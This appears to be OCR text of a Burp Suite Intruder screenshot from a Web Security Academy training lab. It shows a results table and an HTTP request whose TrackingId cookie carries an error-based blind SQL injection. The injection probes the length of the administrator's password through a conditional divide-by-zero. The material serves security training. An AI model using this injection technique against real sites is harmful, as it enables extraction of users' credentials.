 2. Intruder attack of https://0a0f002d0326d8b6c0d5eace003700df.web-security-academy.net - Temporary a...
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 500 2259
1 15 500 2259
2 16 500 2259
3 17 500 2259
4 18 500 2259
5 19 500 2259
6 20 200 5024
7 21 200 5024
8 22 200 5024
9 23 200 5024
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a0f002d0326d8b6c0d5eace003700df.web-security-academy.net
3 Cookie: TrackingId=MN4iCues1EOpnCdX'||(select case when(length(password)>23) then to_char(1/0) else '' end from users where username='administrator')||'; session=QZtT7BqjDPZSxvxJ8zhlrldmt3Rx9eow
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a0f002d0326d8b6c0d5eace003700df.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search... 0 matches
Finished